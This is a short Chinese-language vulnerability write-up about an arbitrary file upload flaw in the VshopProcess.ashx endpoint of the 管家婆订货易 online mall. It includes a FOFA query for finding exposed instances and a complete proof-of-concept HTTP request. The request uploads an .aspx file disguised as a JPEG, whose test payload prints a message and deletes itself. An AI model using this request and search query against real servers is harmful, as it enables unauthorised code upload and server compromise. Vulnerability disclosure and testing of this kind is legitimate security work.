# 管家婆订货易在线商城 VshopProcess 任意文件上传漏洞

### 一、漏洞介绍

管家婆订货易在线商城VshopProcess.ashx接口处存在任意文件上传漏洞，恶意攻击者可能利用此漏洞上传恶意文件最终导致服务器失陷。

### 二、漏洞复现

#### 步骤一、fofa资产查询

title="订货易" || title="管家婆分销ERP" || body="管家婆分销ERP" || body="ERP V3"

#### 步骤二、以下为POC数据包上传PHP代码文件后获取上传地址

POST /API/VshopProcess.ashx?action=PostFileImg HTTP/1.1  
Host:   
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, likeGecko) Chrome/57.0.578.100 Safari/537.36  
Accept-Encoding: gzip  
Connection: close  
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8  
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytCOFhbEjc3IfYaY5  
  
------WebKitFormBoundarytCOFhbEjc3IfYaY5  
Content-Disposition: form-data; name="fileup1i"; filename="ceshi.aspx"  
Content-Type: image/jpeg  
  
<%@ Page Language="C#" %>  
<%   
Response.Write("Hello World!");  
System.IO.File.Delete(Request.ServerVariables["PATH_TRANSLATED"]);  
%>  
  
------WebKitFormBoundarytCOFhbEjc3IfYaY5--



#### 步骤三：访问上传地址页面 有上传文件内容

